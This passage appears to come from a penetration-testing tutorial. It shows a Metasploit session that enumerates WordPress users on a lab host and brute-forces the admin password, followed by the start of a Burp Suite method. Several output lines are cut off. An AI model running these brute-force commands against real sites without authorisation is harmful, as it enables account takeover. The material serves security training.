 msf5 > use auxiliary/scanner/http/wordpress_login_enum
msf5 auxiliary(scanner/http/wordpress_login_enum) > set rhosts 192.168.1.100
rhosts => 192.168.1.100
msf5 auxiliary(scanner/http/wordpress_login_enum) > set targeturi /wordpress
targeturi => /wordpress
msf5 auxiliary(scanner/http/wordpress_login_enum) > set user_file users.txt
user_file => users.txt
msf5 auxiliary(scanner/http/wordpress_login_enum) > set pass_file pass.txt
pass_file => pass.txt
msf5 auxiliary(scanner/http/wordpress_login_enum) > exploit
[*] /wordpress - WordPress Version 5.2.5 detected
[*] 192.168.1.100:80 - /wordpress - WordPress User-Enumeration - Running User Enum
[+] /wordpress - Found user 'admin' with id 1
[+] /wordpress - Usernames stored in: /root/.msf4/loot/20200127105205_default_192.
[*] 192.168.1.100:80 - /wordpress - WordPress User-Validation - Running User Valid
[*] /wordpress - WordPress User-Validation - Checking Username:'admin'
[+] /wordpress - WordPress User-Validation - Username: 'admin' - is VALID
[*] /wordpress - WordPress User-Validation - Checking Username:'raj'
[-] 192.168.1.100:80 - [02/15] - /wordpress - WordPress User-Validation - Invalid
[*] /wordpress - WordPress User-Validation - Checking Username:'root'
[-] 192.168.1.100:80 - [03/15] - /wordpress - WordPress User-Validation - Invalid
[+] /wordpress - WordPress User-Validation - Found 1 valid user
[*] 192.168.1.100:80 - [04/15] - /wordpress - WordPress Brute Force - Running Brut
[*] 192.168.1.100:80 - [04/15] - /wordpress - WordPress Brute Force - Skipping all
[*] 192.168.1.100:80 - [01/15] - /wordpress - WordPress Brute Force - Trying usern
[-] 192.168.1.100:80 - [01/15] - /wordpress - WordPress Brute Force - Failed to lo
[*] 192.168.1.100:80 - [02/15] - /wordpress - WordPress Brute Force - Trying usern
[-] 192.168.1.100:80 - [02/15] - /wordpress - WordPress Brute Force - Failed to lo
[*] 192.168.1.100:80 - [03/15] - /wordpress - WordPress Brute Force - Trying usern
[-] 192.168.1.100:80 - [03/15] - /wordpress - WordPress Brute Force - Failed to lo
[*] 192.168.1.100:80 - [04/15] - /wordpress - WordPress Brute Force - Trying usern
[-] 192.168.1.100:80 - [04/15] - /wordpress - WordPress Brute Force - Failed to lo
[*] 192.168.1.100:80 - [05/15] - /wordpress - WordPress Brute Force - Trying usern
[+] /wordpress - WordPress Brute Force - SUCCESSFUL login for 'admin' : 'flower'
[*] /wordpress - Brute-forcing previously found accounts...
[*] 192.168.1.100:80 - [16/15] - /wordpress - WordPress Brute Force - Trying usern
[-] 192.168.1.100:80 - [16/15] - /wordpress - WordPress Brute Force - Failed to lo
Burp Suite
For this install Burp suite community edition or use the one you get pre-installed in Kali Linux. Fire up
Burp Suite and open WordPress login page then turn on intercept tab in Burp Proxy, next supply any
username and password of your choice to login into the wordpress website. This will intercept the
response of the current request.